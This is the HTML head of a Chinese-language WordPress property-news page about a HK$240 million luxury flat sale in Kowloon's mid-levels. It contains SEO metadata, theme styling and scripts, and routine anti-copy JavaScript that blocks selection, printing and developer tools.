

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20230806/44626.html
body_size: 28380
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高 | 香港新楼盘资讯</title>
		<meta name="description" content="由嘉里建设发展的九龙半山缇外最新以招标形式售出第2座5楼B室分层大宅，实用面积4,364平方呎，属四房四套房加" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="香港超级豪宅,九龙半山缇外,嘉里建设" />
		<link rel="canonical" href="https://www.hkxfb.com/20230806/44626.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高 | 香港新楼盘资讯" />
		<meta property="og:description" content="由嘉里建设发展的九龙半山缇外最新以招标形式售出第2座5楼B室分层大宅，实用面积4,364平方呎，属四房四套房加" />
		<meta property="og:url" content="https://www.hkxfb.com/20230806/44626.html" />
		<meta property="article:published_time" content="2023-08-06T11:22:36+00:00" />
		<meta property="article:modified_time" content="2023-08-06T11:22:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="由嘉里建设发展的九龙半山缇外最新以招标形式售出第2座5楼B室分层大宅，实用面积4,364平方呎，属四房四套房加" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#blogposting","name":"\u9999\u6e2f\u8d85\u7ea7\u8c6a\u5b85:\u4e5d\u9f99\u534a\u5c71\u7f07\u59164\u623f2.4\u4ebf\u6210\u4ea4 \u521b\u4e5d\u9f99\u533a\u5206\u5c42\u6237\u65b0\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u8d85\u7ea7\u8c6a\u5b85:\u4e5d\u9f99\u534a\u5c71\u7f07\u59164\u623f2.4\u4ebf\u6210\u4ea4 \u521b\u4e5d\u9f99\u533a\u5206\u5c42\u6237\u65b0\u9ad8","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/08\/1-13.jpg","width":720,"height":378},"datePublished":"2023-08-06T11:22:36+08:00","dateModified":"2023-08-06T11:22:36+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4e5d\u9f99\u534a\u5c71\u7f07\u5916, \u5609\u91cc\u5efa\u8bbe, \u9999\u6e2f\u8d85\u7ea7\u8c6a\u5b85"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#webpage","url":"https:\/\/www.hkxfb.com\/20230806\/44626.html","name":"\u9999\u6e2f\u8d85\u7ea7\u8c6a\u5b85:\u4e5d\u9f99\u534a\u5c71\u7f07\u59164\u623f2.4\u4ebf\u6210\u4ea4 \u521b\u4e5d\u9f99\u533a\u5206\u5c42\u6237\u65b0\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u7531\u5609\u91cc\u5efa\u8bbe\u53d1\u5c55\u7684\u4e5d\u9f99\u534a\u5c71\u7f07\u5916\u6700\u65b0\u4ee5\u62db\u6807\u5f62\u5f0f\u552e\u51fa\u7b2c2\u5ea75\u697cB\u5ba4\u5206\u5c42\u5927\u5b85\uff0c\u5b9e\u7528\u9762\u79ef4,364\u5e73\u65b9\u544e\uff0c\u5c5e\u56db\u623f\u56db\u5957\u623f\u52a0","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/08\/1-13.jpg","@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html\/#mainImage","width":720,"height":378},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230806\/44626.html#mainImage"},"datePublished":"2023-08-06T11:22:36+08:00","dateModified":"2023-08-06T11:22:36+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/44626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=44626' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230806%2F44626.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230806%2F44626.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20230806/44626.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
